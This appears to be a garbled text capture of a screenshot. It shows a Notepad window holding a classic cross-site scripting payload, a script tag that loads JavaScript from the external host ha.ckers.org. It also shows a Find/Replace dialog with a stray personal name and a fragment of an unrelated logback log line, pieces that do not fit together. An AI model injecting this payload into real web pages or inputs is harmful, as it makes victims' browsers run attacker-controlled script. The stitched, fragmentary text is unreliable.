 *Untitled - Notepad
File Edit Format View Help
<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>
Replace
Find what: -1/2 Find Next
Replace with: Linda Callahan Replace
Replace All
Cancel
Match case
Wrap around
Ln 1, Col 49 100% Windows (CRLF) UTF-8
de 00:15:58,616 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.